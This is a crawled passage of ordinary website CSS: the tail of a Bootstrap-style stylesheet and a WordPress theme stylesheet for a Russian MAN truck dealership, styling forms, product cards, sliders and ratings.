	clear:both
}
.modal-footer .btn+.btn,.modal-footer .btn+.jvectormap-goback,.modal-footer .btn+.jvectormap-zoomin,.modal-footer .btn+.jvectormap-zoomout,.modal-footer .jvectormap-goback+.btn,.modal-footer .jvectormap-goback+.jvectormap-goback,.modal-footer .jvectormap-goback+.jvectormap-zoomin,.modal-footer .jvectormap-goback+.jvectormap-zoomout,.modal-footer .jvectormap-zoomin+.btn,.modal-footer .jvectormap-zoomin+.jvectormap-goback,.modal-footer .jvectormap-zoomin+.jvectormap-zoomin,.modal-footer .jvectormap-zoomin+.jvectormap-zoomout,.modal-footer .jvectormap-zoomout+.btn,.modal-footer .jvectormap-zoomout+.jvectormap-goback,.modal-footer .jvectormap-zoomout+.jvectormap-zoomin,.modal-footer .jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:5px;
	margin-bottom:0
}
.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .btn+.jvectormap-goback,.modal-footer .btn-group .btn+.jvectormap-zoomin,.modal-footer .btn-group .btn+.jvectormap-zoomout,.modal-footer .btn-group .jvectormap-goback+.btn,.modal-footer .btn-group .jvectormap-goback+.jvectormap-goback,.modal-footer .btn-group .jvectormap-goback+.jvectormap-zoomin,.modal-footer .btn-group .jvectormap-goback+.jvectormap-zoomout,.modal-footer .btn-group .jvectormap-zoomin+.btn,.modal-footer .btn-group .jvectormap-zoomin+.jvectormap-goback,.modal-footer .btn-group .jvectormap-zoomin+.jvectormap-zoomin,.modal-footer .btn-group .jvectormap-zoomin+.jvectormap-zoomout,.modal-footer .btn-group .jvectormap-zoomout+.btn,.modal-footer .btn-group .jvectormap-zoomout+.jvectormap-goback,.modal-footer .btn-group .jvectormap-zoomout+.jvectormap-zoomin,.modal-footer .btn-group .jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
	margin-left:0
}
.modal-footer p {
	text-align:left
}
.modal-scrollbar-measure {
	position:absolute;
	top:-9999px;
	width:50px;
	height:50px;
	overflow:scroll
}
@media (max-width:767px) {
	.modal-dialog {
		margin:10px 15px
	}
}
@media (min-width:1012px) {
	.modal-dialog {
		width:665px;
		margin:30px auto
	}
}
@media (min-width:1200px) {
	.modal-dialog {
		width:772px
	}
}
.clearfix:after,.clearfix:before,.editorial-content:after,.editorial-content:before,.responsive-clearfix:after,.responsive-clearfix:before {
	content:" ";
	display:table
}
.clearfix:after,.editorial-content:after,.responsive-clearfix:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right!important
}
.pull-left {
	float:left!important
}
.hide {
	display:none!important
}
.show {
	display:block!important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none!important
}
.affix {
	position:fixed
}
@-ms-viewport {
	width:device-width
}
.visible-xs {
	display:none!important
}
.visible-sm {
	display:none!important
}
.visible-md {
	display:none!important
}
.visible-lg {
	display:none!important
}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {
	display:none!important
}
@media (max-width:767px) {
	.visible-xs {
		display:block!important
	}
	table.visible-xs {
		display:table!important
	}
	tr.visible-xs {
		display:table-row!important
	}
	td.visible-xs,th.visible-xs {
		display:table-cell!important
	}
}
@media (max-width:767px) {
	.visible-xs-block {
		display:block!important
	}
}
@media (max-width:767px) {
	.visible-xs-inline {
		display:inline!important
	}
}
@media (max-width:767px) {
	.visible-xs-inline-block {
		display:inline-block!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm {
		display:block!important
	}
	table.visible-sm {
		display:table!important
	}
	tr.visible-sm {
		display:table-row!important
	}
	td.visible-sm,th.visible-sm {
		display:table-cell!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm-block {
		display:block!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm-inline {
		display:inline!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm-inline-block {
		display:inline-block!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md {
		display:block!important
	}
	table.visible-md {
		display:table!important
	}
	tr.visible-md {
		display:table-row!important
	}
	td.visible-md,th.visible-md {
		display:table-cell!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md-block {
		display:block!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md-inline {
		display:inline!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md-inline-block {
		display:inline-block!important
	}
}
@media (min-width:1200px) {
	.visible-lg {
		display:block!important
	}
	table.visible-lg {
		display:table!important
	}
	tr.visible-lg {
		display:table-row!important
	}
	td.visible-lg,th.visible-lg {
		display:table-cell!important
	}
}
@media (min-width:1200px) {
	.visible-lg-block {
		display:block!important
	}
}
@media (min-width:1200px) {
	.visible-lg-inline {
		display:inline!important
	}
}
@media (min-width:1200px) {
	.visible-lg-inline-block {
		display:inline-block!important
	}
}
@media (max-width:767px) {
	.hidden-xs {
		display:none!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.hidden-sm {
		display:none!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.hidden-md {
		display:none!important
	}
}
@media (min-width:1200px) {
	.hidden-lg {
		display:none!important
	}
}
.visible-print {
	display:none!important
}
@media print {
	.visible-print {
		display:block!important
	}
	table.visible-print {
		display:table!important
	}
	tr.visible-print {
		display:table-row!important
	}
	td.visible-print,th.visible-print {
		display:table-cell!important
	}
}
.visible-print-block {
	display:none!important
}
@media print {
	.visible-print-block {
		display:block!important
	}
}
.visible-print-inline {
	display:none!important
}
@media print {
	.visible-print-inline {
		display:inline!important
	}
}
.visible-print-inline-block {
	display:none!important
}
@media print {
	.visible-print-inline-block {
		display:inline-block!important
	}
}
@media print {
	.hidden-print {
		display:none!important
	}
      
}

@media (max-width:576px) {
	.hide-on-mobile-devices {
		display:none!important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css
body_size: 10612
content:
/*footer, section, :not(#page-head) .container{
    content-visibility: auto;
}*/
.flex{
    display: flex;
    flex-wrap: wrap;
}

.editorial-content p a {
    border-bottom: 1px solid;
}
.functional-divider-header {
    margin-top: 21px;
}
.wp-caption{
    max-width: 100% !important;
}
.wp-caption-text{
    text-align: center;
    font-style: italic;
}
/*b, strong, th {
    font-family: inherit;
}*/
#page-footer.newfooter a {
    margin-top: 3px;
}
.newfooter .footer-column{
    margin-bottom: 15px;
}
@media (max-width:768px) {
    .newfooter .flex{
        display: block;
    }
}
#page-head #logo{
    float:left;
}
#page-head .container{
    padding-right: 40px;
}
.container img, picture img{
    max-width: 100%;
    height: auto;
    width: auto;
}
.image-disclaimer{
    color: #e40045;
    font-size: 12px;
    text-align: center;
}
.stage-image-carousel-wrapper{
    /*max-height: 406px;
    overflow: hidden;*/
}
.editorial-content img, .newslist img{
    width: 100%;
    height: auto;
}
aside .editorial-content a{
    border-bottom: none;
}
.editorial-content li a {
    text-decoration: underline;
}
.newslist article{
    padding: 10px 10px 40px !important;
}
.newslist.small-list{
    margin: 15px 0;
}
.newslist.small-list .teaser-2-cols{
    margin-bottom: 15px;
}
.newslist.small-list .teaser-2-cols picture{
    margin-bottom: 0 !important;
}
.newslist.small-list article {
    padding: 10px 10px 30px !important;
}
.next.page-numbers::before {
    content: "\e60f";
    color: #e40045;
    position: relative;
    top: 2px;
    font-family: icon;
}
.prev.page-numbers::before {
    content: "\e60d";
    color: #e40045;
    position: relative;
    top: 2px;
    font-family: icon;
}
.wpcf7-form{
    background: #f0f1f2;
    padding: 15px;
}
.wpcf7-form input, .wpcf7-select {
    height: 43px;
    padding: 10px 10px;
    margin: 0 0 15px 0;
    font-size: 15px;
    line-height: 1.428571429;
    color: #303c49;
    width: 100% !important;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    transition: border-color .5s ease;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;

}
.wpcf7-form input[type="checkbox"]{
    height: auto;
    margin: 5px 10px 0 0;
    width: auto !important;
    float: left;
}
.wpcf7-acceptance .wpcf7-list-item {
    margin-left: 0;
}
.wpcf7-acceptance .wpcf7-list-item-label{
    max-width: 360px;
    display: inline-block;
    width: calc(100% - 25px);
    font-weight: 300;
    font-size: 10px;
}
.wpcf7-form input.btn-cta {
    color: #fff;
    background-color: #e40045;
    border-color: #e40045;
}
.wpcf7-form input.btn-primary,.search-filter-reset {
    color: #e2e3e4;
    background-color: #303c49;
    border-color: #303c49;
    
}
.wpcf7-spinner {
	display: none;
}

form.submitting .wpcf7-spinner {
	display: inline-block;
}
.btn-small{
    max-width: 320px;
}
.wpcf7-form textarea {
    height: 100px;
    width: 100% !important;
    padding: 10px 10px;
    margin: 0 0 15px 0;
    font-size: 15px;
    font-family: Arial,sans-serif;
    line-height: 1.428571429;
    color: #303c49;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    transition: border-color .5s ease;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;

}
.wpcf7-form input,.wpcf7-form textarea{
    margin: 2px 0 5px 0;
}
.wpcf7-form label{
    width: 100%;
}
.product_container {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	/*font-size: 12px;*/
	margin-top: 15px;
}

#search-filter-results-17143 > .product_container {
    justify-content: center;
}

.product_item {
	border: 1px solid #d6d8db;
	width: 32%;
	margin: 0 2% 30px 0;
	padding: 0;
    display: flex;
    flex-direction: column;
}
.subpages .product_item{
    background: #eee;
}
.product_item picture{
    margin: 0;    
}
.product_container.cards-no-border .product_item{
	border: none;
}

.product_container.cards-no-border .product_item .product_img{
	border: 1px solid #d6d8db;
}

.product_container.cards-no-border .product_item .product_link{
	font-size: 26px;
}

.product_item:nth-child(3n+3) {
	margin-right: 0px;
}
.fullwidth-catalog .product_item {
    width: 23%;
    margin: 0 2% 30px 0;
}
.fullwidth-catalog .product_item:nth-child(4n+4) {
	margin-right: 0px;
}
.product_img {
	display: inline-block;
	width: 100%;
    text-align: center;
    position: relative;
}

.product_img img {
	max-width: 100%;
	/*max-height: 160px;*/
	/*margin-bottom: 5px;*/
}

.product_link {
	text-align: center;
	display: inline-block;
	width: 100%;
	/*height: 52px;
	margin-bottom: 25px;*/
	color: #303c49;
	text-decoration: none;
	font-weight: 400;
    font-family: MAN-light,Arial,sans-serif;
	font-size: 20px;
    border: none !important;
}
.product_content p{
    margin-bottom: 0;
}
.subpages .product_link {
    height: auto;
    margin-bottom: 10px;
}
.product_content{
    padding: 15px 15px 10px;
}
.product_content .btn-wrap{
    margin-top: 15px;
}
.product_content_title {
	font-weight: 700;
    white-space: nowrap;
	padding-right: 10px !important;
    vertical-align: top;
}

.product_table {
	width: 100%;
}

.product_table {
	margin-bottom: 30px;
}

.product_table_row:nth-child(2n) {
	background: #bfbfbf;
}

.product_table_col {
	padding: 5px 5px;
}

.product_table_feature td {
	padding: 5px 5px;
}

.product_table_feature td:first-child() {
	width: 25px;

}
.product_table_feature tr:nth-child(2n) {
	background-color:#bfbfbf;
}
.model-catalog .btn-wrap{
    display: none;
}
.contacts-block iframe{
    height: 100%;
}
@media screen and (min-width:1280px) {
/*.smartlid_right {
	right: calc(50% - 640px) !important;
}*/
.back-to-top-container {
	left: calc(50% - 640px) !important;
}
}
@media screen and (max-width:768px) {
	.product_container {
		justify-content: space-between;
	}
	.product_item {
		width: 48%;
		margin: 0 0 30px 0;
	}
    .tyagach td{
        display: block;
    }
}

@media screen and (max-width:520px) {
	.product_container {
		justify-content: space-around;
	}
	.product_item {
		/*width: 75%;*/
		margin: 0 0 30px 0;
	}
    .product_link{
        font-size: 15px;
    }
}
.back-to-top-container{
    left: 20px;
    right: auto;
}


.accordion .accordion-toggle.collapsed::before {
    content: "\e94c";
}
.alignleft{
    float: left;
}
.btn-wrap21 {
    position: absolute;
    bottom: 15px;
    /*width: calc(50% - 30px);*/

}
.equal {
  display: flex;
  display: -webkit-flex;
  flex-wrap: wrap;
}
.equal .thumbnail {
    height: 100%;
}
.thumbnail .caption.absolute-button {
		padding-bottom:55px
}
.thumbnail img{
    width: 100%;
    height: auto;
}
.padding15{
    padding: 15px;
}
.postimg img{
    width: 100%;
    height: auto;
}
.logos > div {
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logos > div img{
    max-height: 75px;
}
.table td, .editorial-content table a{
    word-wrap: normal;
    word-break: normal;
}
#page-breadcrumb ol{
    display: block;
    list-style: none;
    padding: 0;
}
#page-breadcrumb li {
    display: inline-block;
    position: relative;
    margin-right: 8px;
    font-size: 12px;
}
#page-breadcrumb li::before {
    content:"\e60f";
    font-size: 10px;
    font-family:icon;
}
#page-breadcrumb li.breadcrumbs__current{
    color: #e40045;
}
#page-breadcrumb li::after {

    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    height: 10px;
}
.okmarker{
    font-family:icon;
    content:"\e611";
    color: #91b900;
    background: #fff;
    font-size: 30px;
    height: 50px;
    line-height: 48px;
    width: 50px;
    border-radius: 50%;
    border: 1px solid #d6d8db;
    text-align: center;
    top: 2px;
    left: -37px;
    display: inline-block;
    margin: 20px 0 10px;
}
.icon-lizing{
    line-height: 50px;
    text-align: center;
    margin: 20px 0 10px;
}
.icon-lizing img{
    height: 50px;
    width: 50px;
}
.stage-image-carousel img{
    max-width: 100%;
    height: auto;
}
.thanks-page-wrapper{
    padding: 60px 0;
}
.thanks-page-wrapper main{
    border-left: 3px solid #E40045;
    margin: 20px 0;
}
.thanks-page-wrapper aside{
    text-align: right;
}
.thanks-page-wrapper img{
    height: auto;
}
.firstword .red{
    color: #E40045;
}
.thanks-page-wrapper .red{
    display: block;
}
.searchandfilter ul{
    padding:0;
}
.searchandfilter label{
    font-weight: 400;
}
.searchandfilter h4, .searchandfilter .h4{
    font-family: MAN-bold,Arial,sans-serif;
    margin: 0;
    padding: 0 0 10px;
    font-size: 16px;
}
.searchandfilter ul li{
    padding-top: 0;
}
.searchandfilter ul li li {
    padding: 0 0 5px;
}
.strong{
    font-weight: bold;
}
#page-footer .footer-mandatory-container a {
    float: none;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span{
    clear: none;
    float: none;
    display: inline-block;
    margin-top: 0;
    margin-right: 16px;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:last-child {
    margin-right: auto;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:last-child:after {
    display: none;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:after{
    position: absolute;
    content: '|';
    right: -12px;
    font-weight: 400;
}
/*.grecaptcha-badge { visibility: hidden; }*/
h3 strong, .h3 strong, h3 .strong, .h3 .strong, .h3.strong{
    font-family: MAN-bold,Arial,sans-serif;
    font-weight: normal;
}

#main-navigation .nav-first-level > ul li {
    margin-right: 15px;
}
.header-phone{ 
    font-size: 13px;
    line-height: 1;
    text-align: right;
    padding-left: 15px;
}
.header-phone a{
    white-space: nowrap; 
    color: #303c49;
    font-family: MAN-bold,Arial,sans-serif;
    display: inline-block;
}
.header-phone .callback{
    margin: 5px 0;
    color: #e40045;
}
.header-phone a:hover{
    text-decoration: underline;
}
#page-head > .container .header-link-wrapper {
    padding-right: 0;
}

.back-to-top-container #page-share-container::before {
	right: auto;
	left: -11px;
	border-right: 11px solid #d6d8db;
    border-left: none;
}
.back-to-top-container #page-share-container {
	right: auto;
	top: -22px;
	left: 50px;
}
.mb10{
    margin-bottom: 10px;
}
.mb20{
    margin-bottom: 20px;
}
.mr10{
    margin-right: 10px;
}
.mr20{
    margin-right: 20px;
}
.mt10{
    margin-top: 10px;
}
.mt20{
    margin-top: 20px;
}
.ml10{
    margin-left: 10px;
}
.ml20{
    margin-left: 20px;
}
.nomb{
    margin-bottom: 0 !important;
}
.btn-wrap{
    padding: 15px;
    margin-top: auto !important;
}
.btn.fullwidth{
    width: 100%;
}
.marked{
    padding-left: 15px;
}
.marked:before{
    content: '';
    height: 6px;
    width: 6px;
    background: #E40045;
    position: relative;
    left: -12px;
    top: -5px;
    margin-right: -6px;
    display: inline-block;
}
.accordion .toggle-accordion {
    margin: 12px 0;
}    
.accordion .toggle-accordion::before {
    padding-right: 9px;
}
#main-navigation .sub-menu-block .h4 {
    display: none;
}
.main-blocks .h1{
    margin-bottom: 20px;
}
.main-blocks .h3{
    font-family: MAN-bold,Arial,sans-serif;
    text-transform: uppercase;
}
.editorial-content table picture {
    margin-top: 2px;
    margin-bottom: 2px;
}
.onepager .behind.yellow {
    background-color: #67847f;
}
.sliding-features .item {
 background-size:cover;
 background-attachment:fixed;
 background-position:left top;
 height:100vh
}
.sliding-features .item .content-wrapper {
 background-size:cover;
 background-attachment:fixed;
 height:100%;
 position:relative;
 -webkit-transition:all .7s ease-out;
 transition:all .7s ease-out
}
.sliding-features .item .content-wrapper .content {
 position:absolute;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%);
 width:60%;
 left:20%;
 background:#fff
}
.onepager .main-blocks .thumbnail .caption.absolute-button {
    position: static;
}
.onepager .main-blocks .thumbnail .caption.absolute-button .btn{
    position: static;
}
.onepager .main-blocks .thumbnail .caption {
    background: transparent;
    border: none;
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap{
    padding: 0 !important;
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
    padding-bottom: 20px !important;
}
.newslist .nav-tabs{
    font-size: 18px;
}
.nav-tabs > li.current-cat > a::after {
    opacity: 1;
    left: 0;
    right: 0;
}
.nav-tabs > li.current-cat > a {
    color: #e40045;
}
.red{
    color: #e40045;
}
/*.services h3{
    margin-bottom: 40px;
}*/
ul.string{
    display: flex;
    justify-content: space-between;
}
ul.string li{

}
.tabmodule-slider .slick-arrow.slick-next, .triple-slider-head .slick-arrow.slick-next{
    z-index: 10;
}
.myslider .slider-nav{
    top: 130px !important;
}
.table{
    margin-bottom: 20px;
}
/*ul.two-column li,ul.four-column li {
    display: block;
    float: left;
    width: 50%;
    padding-right: 15px;
    margin-bottom: 5px;
}
ul.four-column li {
    width: 25%;
}*/
.icons i {
    font-size: 80px;
    /*color: #e40045;*/
    color: #303c49;
}
.icon{
    margin-bottom: 20px;
}
.page-id-3790 .icon-lizing::before{
    display: none;
}
.product_container table  td{
    padding: 0;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input[type="number"] {
    -moz-appearance: textfield;
}
.sf-field-category{
    display: none !important;
}
.category-vans .sf-field-category{
    display: block !important;
}
.nav.subcats > li > a, .nav.subcats > li > label{
    margin: 0 8px;
}
.nav.subcats > li > label, .nav.subcats > li > a{
    font-weight: normal;
    line-height: 1.428571429;
    position: relative;
    display: block;
    padding: 6px 0;
    font-family: Arial,sans-serif;
}
.nav.subcats > li > label:after {
    position: absolute;
    content: '';
    height: 4px;
    left: 50%;
    right: 50%;
    bottom: 0;
    opacity: 0;
    background: #e40045;
    -webkit-transition: left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
    transition: left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
}
.nav.subcats > li > label:hover:after,  .nav.subcats > li.sf-option-active > label:after{
    opacity: 1;
    left: 0;
    right: 0;
}
.nav.subcats > li.sf-option-active > label{
    color: #e40045;
}
.nav.subcats .sf-count{
    font-size: 80%;
    margin-left: 2px;
    color: #ccc;
    /*display: none;*/
}
.ws-chat .ws-chat-btn-el-container{
    z-index: 99 !important;
}
.toggle-box {
    margin-bottom: 20px;
    max-height: 400px;
    overflow: hidden;
    transition: max-height 0.5s ease-in;
}
.toggle-box.active {
    max-height: none !important;
    transition: max-height 0.5s ease-in;
}
.truckdesc-link{
    display: inline-block;
    font-weight: bold;
    font-family: MAN-bold,Arial,sans-serif;
    display: none;
}    
.storytelling-module{
    position: relative;
}
.storytelling-module.reserved .slick-list:after{
    display: block;
    content: 'Зарезервировано';
    position: absolute;
    z-index: 5;
    background: #e40045;
    color: #fff;
    padding: 10px 20px;
    font-family: MAN-bold,Arial,sans-serif;
    font-weight: 700;
    font-size: 20px;
    right: 0;
    bottom: 0;
}


.mangallery.su-image-carousel button.flickity-prev-next-button {
    background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out;
    opacity: 1;
    color: #303c49;
    margin: -25px 0 0;
    outline: none;
}
.mangallery.su-image-carousel button.flickity-prev-next-button:hover{
    background-color: #e2e3e4;
}
.mangallery.su-image-carousel button.flickity-prev-next-button[disabled] {
    border: 1px solid #d6d8db;
    color: #d6d8db;
}
.mangallery.su-image-carousel:hover button.flickity-prev-next-button[disabled] {
    display: block;
}
.mangallery.su-image-carousel button.flickity-prev-next-button.next {
    right: -20px;
}
.mangallery.su-image-carousel button.flickity-prev-next-button.previous{
    left:  -20px;
}
.mangallery.su-image-carousel>ol.flickity-page-dots {
    top: auto;
    opacity: 1;
    /*bottom: -35px;*/
    transform: translate(-50%,0);
}
.mangallery.su-image-carousel>ol.flickity-page-dots>li.dot{
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #666;
}
.mangallery.su-image-carousel>ol.flickity-page-dots>li.dot.is-selected::before{
    background: #e40045;
    width: 12px;
    height: 12px;
}
.mangallery.su-image-carousel .flickity-button{
    display: none;
    z-index: 99;
}

@media (min-width: 768px){
    .mangallery.su-image-carousel:hover .flickity-button{
        display: block;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button {
        width: 60px;
        height: 60px;
        margin: -35px 0 0;
    }
    
}
.mangallery.su-image-carousel button.flickity-prev-next-button:before {
	font-family:icon;
	font-size:40px;
	line-height:1;
	color:#e40045;
	opacity:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
}
.editorial-content blockquote {
    border-radius: 3px;
    position: relative;  /*  <--- */
    font-style: italic;
    text-align: center;
    padding: 1rem 1.2rem;
    width: 80%;  /* create space for the quotes */
    color: #4a4a4a;
    margin: 1rem auto 2rem;
    color: #4a4a4a;
    background: #E8E8E8;
}
/* -- create the quotation marks -- */
.editorial-content blockquote:before,
.editorial-content blockquote:after{
    font-family: icon;
    position: absolute;
    /* -- inside the relative position of blockquote -- */
    top: 13px;
    color: #E8E8E8;
    font-size: 34px;
}
.editorial-content blockquote:before{
    content: "\e946";
    margin-right: 20px;
    right: 100%;
}
.editorial-content blockquote:after{
    content: "\e947";
    margin-left: 13px;
    left: 100%;  
    top: auto;
    bottom: 13px;
}

.stm-pseudo-file-input {
	position:relative;
	z-index:20;
}
.stm-pseudo-file-input.generated {
	margin-top:15px;
}
.stm-pseudo-file-input.generated .stm-plus:after {
	display:none;
}
.stm-pseudo-file-input:hover {
	cursor:pointer;
}
.stm-pseudo-file-input:before {
	position:absolute;
	content:'';
	display:block;
	font-family:'icon';
	speak:none;
	font-style:normal;
	font-weight:normal;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	color:#c0c1c3;
	content:"\e010";
	position:absolute;
	top:10px;
	left:15px;
	font-size:20px;
}
.stm-pseudo-file-input .stm-plus {
	position:absolute;
	width:42px;
	height:42px;
	top:0;
	right:0;
	background-color:#ebedef;
	z-index:20;
}
.stm-pseudo-file-input .stm-plus:after {
	position:absolute;
	content:'';
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0 0 -1px;
	width:3px;
	height:9px;
	background-color:#aaa;
}
.stm-pseudo-file-input .stm-plus:before {
	position:absolute;
	content:'';
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:-1px 0 0 -4px;
	width:9px;
	height:3px;
	background-color:#aaa;
}
.stm-pseudo-file-input .stm-filename {
	padding:10px 10px 10px 40px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
	color:#888888;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
    margin: 5px 0 15px;
    text-align: left;
}
.stm-pseudo-file-input .stm-file-realfield {
	position:absolute;
	width:100%;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:0;
	z-index:15;
}
.stm-pseudo-file-input .stm-file-realfield:hover {
	cursor:pointer;
}
.stm-pseudo-file-input .stm-file-realfield, .file-foto, .stm-pseudo-file-input .stm-file-realfield, .file-job {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 15;
}
#wpcf7-f6531-o1 textarea{
    height: 126px;
}
.sf-field-post-meta-condition h4{
    color: #e40045;
}
.sf-field-post-meta-tech_spec_model ul,
.sf-field-post-meta-tech_spec_full_mass ul,
.sf-field-post-meta-tech_spec_power ul,
.sf-field-post-meta-tech_spec_wheel_formula ul,
.sf-field-post-meta-tech_spec_cabine ul,
.sf-field-post-meta-tech_spec_brand ul,
.sf-field-post-meta-tech_spec_ssu_height ul{
    columns:2;
}
.searchandfilter > ul > li.open{
    display: block !important;
}
.sf-label-checkbox .sf-count{
    color: #aaa;
}
/*.searchandfilter li[data-sf-field-input-type="checkbox"] label, .searchandfilter li[data-sf-field-input-type="radio"] label, .searchandfilter li[data-sf-field-input-type="range-radio"] label, .searchandfilter li[data-sf-field-input-type="range-checkbox"] label {
  font-weight: bold;  
}*/
.searchandfilter .disabled, .searchandfilter.search-filter-disabled .noUi-connect {
    opacity: .4;
}
.truck-icon{
    display: block;
}
/*, .postid-8048 .storytelling-module .teaser-container:before, .product-8048 .product_img:after*/
.storytelling-module .teaser-container:before,
.norf .product_img:after, 
.storytelling-module.norf .teaser-container:before, 
.m2021 .truck-icon,
.search-filter-results .product_img:before{
    content: '';
    width:60px;
    height: 60px;
    position: absolute;
    top: 10px;
    right: 10px;
    background-repeat: no-repeat;
    background-size: contain;
}
/*#search-filter-results-9260 .product_img:before,
.cat-bus .storytelling-module .teaser-container:before{
    background-image: url(../images/lizing-bus.png);
    top: 0;
    right: 0;
}*/
.norf .product_img:after, .storytelling-module.norf .teaser-container:before{
    background-image: url(../images/norf.png);
}
.m2021 .truck-icon{
    background-image: url(../images/m2021.png);
    bottom: 10px;
    top: auto;
    width:45px;
    height: 45px;
}
.storytelling-module.norf .teaser-container:before, .storytelling-module.m2021 .truck-icon{
    z-index:9;
    height: 90px;
    width: 90px;
}
.storytelling-module.m2021 .truck-icon{
    bottom: 50px;
    top: auto;
}
.cat-bus .storytelling-module .teaser-container:before{
    height: 120px;
    width: 120px;
    z-index: 9;
}
/*.postid-8048 .storytelling-module .teaser-container:before, .product-8048 .product_img:after{
    background-image: url(../images/113-111-2.png);
    height: 120px;
    width: 120px;
    top: 0;
    right: 0;
    z-index: 9;
}
.product-8048 .product_img:after{
    height: 80px;
    width: 80px;
}
*/
h3 .red span{
    font-family: Man-light;
}
/*#nav-mobile-header{
    display: none !important;
}*/
#morefilters{
    display: none;
    transition-timing-function: ease;
    transition-duration: 0.5s;
}
#morefilters.active{
    display: block;
}
#morefiltersbtn{
    margin-bottom: 15px;
}
#main-navigation #nav-mobile-header .nav-breadcrumb a {
    display: block;
}
.btn.small{
    padding: 5px 10px;
    font-size: 12px;
}
div.wpcf7 .ajax-loader {
    display: none;
}
div.wpcf7 .ajax-loader.is-active {
	display: inline-block;
}
.tabmodule-slider .slider-nav, .triple-slider-head .slider-nav{
    z-index: 2;
}
.newslist .teaser-2-cols{
    display: flex; 
    flex-direction: row; 
    align-items: stretch;
}
.newslist .teaser-2-cols .editorial-content{
    position: relative;
    /*display: flex;
    flex-direction: column;*/
}
.newslist .btn-wrap{
    position: absolute;
    bottom: 10px;
    padding: 0;
}
.su-accordion .su-spoiler-icon{
    color: #e40045;
    content: "\e917";
    font-size: 14px;
    font-family: icon;
}
.su-accordion .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon::before {
    content: "\e94c";    
}
.su-accordion .su-spoiler-icon-plus .su-spoiler-icon::before {
    content: "\e917";
}
.su-accordion .su-spoiler-title {
    font-size: 15px;
    font-family: Arial,sans-serif;
    font-weight: 700;
    /*padding: 15px 7px 15px 34px;*/
}
.su-accordion .su-spoiler {
	border-top:1px solid #d6d8db;
    /*margin-bottom: 0 !important;*/
    /*margin-top: .5em;*/
}
.starrating{
    font-size: 330%;
}
.footer-mandatory-container .footer-logo{
    display: inline-block;
    max-width: 125px;
    margin: 0 10px 0 !important;
}
@media (max-width:400px) {
.starrating{
    font-size: 290%;
}    
}

.starratingawesome:not(:checked) > label {
    color:#5b6f85;
}
.starratingawesome > input:checked + label:hover, .starratingawesome > input:checked + label:hover ~ label, .starratingawesome > input:checked ~ label:hover, .starratingawesome > input:checked ~ label:hover ~ label, .starratingawesome > label:hover ~ input:checked ~ label {
    color: #e40045;
}
.starratingawesome:not(:checked) > label:hover, .starratingawesome:not(:checked) > label:hover ~ label {
    color: #e40045;
}
.starratingawesome > input:checked ~ label {
    color:#e40045;
}
.inlinelogo {
    display: inline-block;
    height: 22px !important;
    vertical-align: middle;
}
.ratingtext{
    display: block;
}
.textrating{
    padding: 15px 0 0;
}
.goodrating{
    font-size: 120%;
    margin-bottom: 15px;
}
/*#starstarrating_5:checked+label:after{
    content: 'Отлично';
    display: inline-block;
}*/
.nocaps{
